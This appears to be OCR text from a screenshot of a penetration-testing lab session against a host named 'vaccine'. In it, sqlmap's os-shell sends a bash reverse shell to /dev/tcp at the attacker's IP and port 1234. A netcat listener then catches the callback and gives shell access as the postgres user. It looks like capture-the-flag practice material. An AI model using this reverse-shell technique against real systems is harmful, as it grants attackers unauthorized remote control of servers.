 os-shell> bash -c 'bash -i >& /dev/tcp/10.10.16.9/1234 0>&1'
do you want to retrieve the command standard output? [Y/n/a] n
[09:46:13] [CRITICAL] unable to connect to the target URL. sqlmap is going to
retry the request(s)
root@G4br1el:~
文件 动作 编辑 查看 帮助
BY OFFENSIVE SECURITY
zsh: corrupt history file /root/.zsh_history
┌──(root💀G4br1el)-[~]
└─# nc -nvvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.46] 41426
bash: cannot set terminal process group (8713): Inappropriate ioctl for devic
e
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$
悬剑武器库